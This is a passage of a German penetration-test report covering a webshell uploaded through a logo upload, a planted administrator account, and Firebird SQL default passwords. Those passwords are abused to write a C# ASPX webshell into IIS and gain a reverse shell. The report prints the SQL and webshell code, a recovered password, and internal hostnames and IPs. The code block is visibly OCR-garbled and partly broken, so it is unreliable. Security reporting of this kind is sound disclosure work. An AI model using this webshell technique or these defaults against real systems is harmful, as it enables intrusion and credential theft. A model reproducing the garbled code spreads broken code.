

#### Upload einer Webshell:



#### Hinzufügen eines neuen Administrators:



Danach ist die Anmeldung am System über den Remote-Desktop möglich. Erstellte Webshells auf dem System wurden sofort wieder entfernt. Der Benutzer ist weiterhin für den restlichen Pentest aktiv, um sich mögliche Eskalationsoptionen offen zu halten.

Durch die Übernahme war es uns möglich vollen Zugriff auf die Datenbank des Intranets zu erhalten. (Konfigurationsfiles von WordPress)



#### Vollzugriff auf die Datenbank:



Ebenso konnten gespeicherte Passwörter vom System ausgelesen werden:

```
Password found !!!
Host: localhost
Port: 14147
Password: Julial 11
```
#### <span id="page-32-0"></span>**8.4.2. Empfehlung**

Wir empfehlen eine ordnungsgemäße Validierung des Logo Uploads zu implementieren.

#### <span id="page-33-0"></span>**8.5. IIS User Übernahme von Domain Computern via Firebird**



#### <span id="page-33-1"></span>**8.5.1. Analyse**

Bei der Analyse des Netzwerks wurden mehrere Systeme festgestellt, auf denen die Services Firebird SQL und IIS zugänglich sind.

Zusätzlich stellten wir fest, dass die meisten Firebird SQL-Logins entweder mit dem Standardpasswort "masterkey" oder dem Passwort "y" gesichert waren. Da Firebird SQL standardmäßig als Systembenutzer auf Windows-Rechnern läuft, besteht aufgrund einer Sicherheitslücke ("Feature") in der Software die Möglichkeit, Backups in beliebige Dateipfade zu schreiben. Im Laufe der Jahre gab es auch einige Code Execution-Lücken in der Firebird-Software, aber wir fanden im Netzwerk nur gepatchte Versionen.

Mit dem genannten Filewrite ist es jedoch möglich, eine Backup-Datei der Datenbank zu erstellen, die eine gültige C#-Webshell enthält. Diese Datei kann im IIS-Verzeichnis als ASPX-Datei gespeichert werden und somit ermöglicht sie die Übernahme des IIS-Benutzers am System.

Dieser Benutzer verfügt unter anderem über das SeImpersonatePrivilege, das durch bekannte Sicherheitslücken wie "JuicyPotato" auf nicht gepatchten Systemen zu administrativen Rechten führen kann (auch dies konnte im Netzwerk nicht erfolgreich ausgenutzt werden). Uns gelang es lediglich, den IIS-Servicebenutzer auf mehreren Systemen zu übernehmen, was zumindest eingeschränkten Zugriff auf die Systeme ermöglichte.

#### Ausführung des beschriebenen Exploits:



#### Identifikation:

```
Erstellen der Webshell mit Firebird:<br>Jse CONNECT or CREATE DATABASE to specify a database<br>QL> CREATE DATABASE '192.168.1.40/3050:C:\shell' user 'SYSDBA' password 'x';<br>QL> CREATE TABLE a( x blob);<br>QL> ALTER DATABASE ADD DIF
.<br>QL> ALTER DATABASE BEGIN BACKUP;
XCL> INSERT INTO a VALUES ('<br>XQL> INSERT INTO a VALUES ('<br>XON> <%@ Page Language="C#" Debug="true" Trace="false" %><br>XON> <%@ Import Namespace="System.Diagnostics" %><br>XON> <%@ Import Namespace="System.IO" %>
ON> <script Language="c#" runat="server">
ON> void Page_Load(object sender, EventArgs e)
) 500220N\{ < MO
<MO
:<br>CON> void a(string c){<br>CON> ProcessStartInfo psi = new ProcessStartInfo();<br>con> = cilcNers "cri cus";
             psi.FileName = "cmd.exe";<br>psi.Arguments = "/c " + c;
<MO
<MO
<0N
             psi.RedirectStandardOutput = true;
<MO
             psi.UseShellExecute = false;
<MO:
             Process p = Process.start(psi);
             StreamReader stmrdr = p.StandardOutput;
<MO:
             streaming s = stmdr.ReadToEnd();<br>stmrdr.Close();<br>Response.Write("<pre>");<br>Response.Write(Server.HtmlEncode(s));
<mo:
<MO:
<MO:
<MO:
<MO:
             Response.Write("</pre>");
{ON>}<MO:
ON> void e(object sender, EventArgs e){
< MOa(txt.Text);( < MO<mo:
ON> </script>
ON> <HTML>
ON> <HEAD>
CON> <title>Hello There</title>
ON> </HEAD>
ON> <form id-"test" method-"post" runat-"server">
```
#### Aufruf und Upgrade auf Reverse Shell via Powershell:



Alle identifizierten Systeme mit dieser Sicherheitslücke:

- atxxACDSxx006.ACDS.local (192.168.1.6)
- ATXXACDSXX40.ACDS.local (192.168.1.40)
- ATXXACDSXX42.ACDS.local (192.168.1.42)
- ATXXACDSXX43.ACDS.local (192.168.1.43)
- ATXXACDSXX44.ACDS.local (192.168.1.44)
- ATXXACDSXX45.ACDS.local (192.168.1.45)
- ATXXACDSXX46.ACDS.local (192.168.1.46)
- ATXXACDSXX47.ACDS.local (192.168.1.47)
- ATXXACDSXX48.ACDS.local (192.168.1.48)

#### <span id="page-35-0"></span>**8.5.2. Empfehlung**

Wir empfehlen sichere Zugangspasswörter für Firebird SQL zu nutzen.

#### <span id="page-36-0"></span>**8.6. Vollzugriff auf Buchungs Datenbank durch Default Passwort**



#### <span id="page-36-1"></span>**8.6.1. Analyse**

Bei der Analyse des Buchungs-Systems haben wir einen Domain-Share gefunden auf dem die Hauptanwendung gespeichert zu sein scheint. In der ini-Datei der Hauptanwendung wurden Verbindungsparameter gefunden, mit deren Hilfe und unter Verwendung des Standardpassworts von Firebird SQL eine Verbindung zur Datenbank hergestellt werden konnte.



## **BearingPoint.**



Nach der Verbindung wurden alle Table Namen abgefragt und interessante Daten ausgelesen.

Tables:



SMTP Passwörter:

## **BearingPoint.**



#### User Passwörter (Encrypted):



#### <span id="page-38-0"></span>**8.6.2. Empfehlung**

Wir empfehlen ein sicheres Passwort für die Authentifizierung zur Datenbank zu hinterlegen und keine Default Credentials zu verwenden.

## <span id="page-39-0"></span>**8.7. Potenzielle Denial of Service Attacke der XPORT Lantronix**

#### **Devices**

